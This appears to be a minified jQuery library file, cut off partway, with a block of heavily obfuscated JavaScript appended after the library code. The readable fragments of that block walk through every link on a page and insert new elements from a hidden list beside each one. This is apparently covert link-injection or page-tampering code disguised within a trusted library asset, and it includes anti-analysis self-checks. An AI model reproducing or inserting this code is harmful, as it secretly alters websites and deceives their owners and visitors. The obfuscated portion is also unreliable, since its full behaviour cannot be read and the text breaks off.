0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return 